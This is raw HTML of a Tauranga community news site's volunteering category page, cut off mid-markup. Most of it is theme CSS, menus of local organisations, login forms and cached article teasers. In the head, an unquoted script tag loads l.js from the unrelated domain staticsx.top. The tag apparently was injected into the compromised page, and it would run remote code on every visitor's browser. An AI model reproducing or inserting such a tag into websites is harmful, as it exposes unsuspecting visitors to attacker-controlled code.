                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-volunteering-bay-of-plenty category-140 global-block-template-1 td-magazine white-menu td_category_template_4 td_category_top_posts_style_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-48"><a href="#">Our Community<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maketu/">Maketū</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/">Rotary</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://baywaka.nz/category/events/">Events</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://baywaka.nz/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-49"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Travel</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Photography</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Culture &#038; Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/para-kore/">Para Kore</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Learning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Sport &#038; Wellbeing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/boxing/">Boxing</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/chess/">Chess</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/rugby/">rugby</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://baywaka.nz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tauranga</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://baywaka.nz/">
            <img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
            <span class="td-visual-hidden">Bay Waka</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c945a15e11_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697c945a15e11_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697c945a15e11_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/04/Barry-728X903.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://baywaka.nz/">
			<img class="td-retina-data" data-retina="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-280x96.png" src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-140x48.png" alt="bay waka logo"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://baywaka.nz/">
			<img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-48"><a href="#">Our Community</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697c945a17304_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_697c945a17304" ><script>var block_td_uid_2_697c945a17304 = new tdBlock();
block_td_uid_2_697c945a17304.id = "td_uid_2_697c945a17304";
block_td_uid_2_697c945a17304.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697c945a17304_rand","tdc_css_class":"td_uid_2_697c945a17304_rand","tdc_css_class_style":"td_uid_2_697c945a17304_rand_style"}';
block_td_uid_2_697c945a17304.td_column_number = "3";
block_td_uid_2_697c945a17304.block_type = "td_block_mega_menu";
block_td_uid_2_697c945a17304.post_count = "4";
block_td_uid_2_697c945a17304.found_posts = "146";
block_td_uid_2_697c945a17304.header_color = "";
block_td_uid_2_697c945a17304.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c945a17304.max_num_pages = "37";
tdBlocksArray.push(block_td_uid_2_697c945a17304);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"rotary\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/rotary\/\" class=\"td-post-category\">Rotary<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\">Rotary in Action \u2013 International Good in Our Own Backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An impressively large nocturnal spider grabs the attention of MP Jan Tinetti and Vaughan Kilburn during a night walk in Aongatete Forest. The walk was part of the Breakfast With The Bird fundraiser event held in the forest every year.\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/aongatete-forest\/\" class=\"td-post-category\">Aongatete Forest<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\">Conservation link brings MPs to Aongatete Forest\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6161;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kai Aroha and Awhina House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kai aroha\" title=\"Kai Aroha and Awhina House\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/awhina-house\/\" class=\"td-post-category\">Awhina House<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" title=\"Kai Aroha and Awhina House\">Kai Aroha and Awhina House<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 361;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bay Venues Goes Extra Mile For Child Safety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bay Venues\" title=\"Bay Venues Goes Extra Mile For Child Safety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" 